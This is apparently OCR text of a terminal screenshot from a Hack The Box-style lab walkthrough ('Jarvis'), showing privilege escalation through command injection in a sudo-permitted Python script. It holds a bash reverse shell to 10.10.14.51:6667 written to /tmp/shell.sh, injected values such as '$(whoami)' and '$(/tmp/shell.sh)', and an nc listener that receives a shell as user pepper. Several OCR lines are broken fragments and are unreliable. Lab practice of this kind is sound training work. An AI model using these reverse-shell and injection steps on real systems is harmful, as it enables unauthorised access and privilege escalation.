 kali: ~/桌面
kali 2020.2 KDE
dayu@kali: ~/桌面/dayuJarvis
52x50
dayu@kali: ~/桌面/dayuJarvis 107x24
ayu=bash -c "b
&1"'
OST http://10.
ayu=bash -c "b
&1"'
Enter an IP: $(whoami)
ping: pepper: Temporary failure in name resolution
www-data@jarvis:/var/www/html$
www-data@jarvis:/var/www/html$ echo 'bash -c "bash -i >& /dev/tcp/10.10.14.51/6667 0>&1"' > /tmp/shell.sh
<>& /dev/tcp/10.10.14.51/6667 0>&1"' > /tmp/shell.sh
www-data@jarvis:/var/www/html$ chmod a+x /tmp/shell.sh
chmod a+x /tmp/shell.sh
www-data@jarvis:/var/www/html$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
<do -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
simpler.py
@ironhackers.es
***********************************************
Enter an IP: $(/tmp/shell.sh)
dayu@kali: ~/桌面/dayuJarvis 107x24
dayu@kali:~/桌面/dayuJarvis$ nc -vlp 6667
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6667
Ncat: Listening on 0.0.0.0:6667
Ncat: Connection from 10.10.10.143.
Ncat: Connection from 10.10.10.143:33504.
bash: cannot set terminal process group (592): Inappropriate ioctl for device
bash: no job control in this shell
pepper@jarvis:/var/www/html$ whoami
whoami
pepper
pepper@jarvis:/var/www/html$ cd /home
cd /home
pepper@jarvis:/home$ cd pe
cd pepper/
pepper@jarvis:~$ cat us
cat user.txt
pepper@jarvis:~$
大余安全
https://blog.csdn.net/qq_34801745